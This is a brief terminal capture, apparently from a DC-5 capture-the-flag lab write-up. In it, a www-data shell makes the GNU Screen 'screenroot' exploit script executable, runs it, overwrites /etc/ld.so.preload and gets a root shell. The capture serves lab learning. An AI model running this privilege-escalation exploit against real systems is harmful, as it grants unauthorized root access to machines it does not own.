 www-data@dc-5:/tmp$ chmod +x 41154.sh
chmod +x 41154.sh
www-data@dc-5:/tmp$ ./41154.sh
./41154.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/usr/bin/ld: cannot open output file /tmp/rootshell: Permission
d
collect2: error: ld returned 1 exit status
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared
ect file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# whoami
whoami
root
#